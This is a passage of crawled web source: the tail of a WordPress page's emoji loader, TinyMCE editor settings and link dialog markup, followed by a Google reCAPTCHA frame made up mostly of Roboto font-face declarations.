void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aegind.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://aegind.org/wp-includes/css/dashicons.min.css?ver=6.9,https://aegind.org/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://aegind.org/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script type="text/javascript" src="https://aegind.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});
tinymce.ScriptLoader.markDone( 'https://aegind.org/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="1cc7f82632" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s&co=aHR0cHM6Ly9hZWdpbmQub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bx1dj4k1ix4l
body_size: 48986
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_xG4USUmSwy7N84uOgcxmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
